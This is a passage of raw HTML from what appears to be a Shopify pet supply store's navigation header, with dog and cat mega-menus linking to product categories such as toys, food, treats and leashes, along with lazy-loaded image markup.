    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
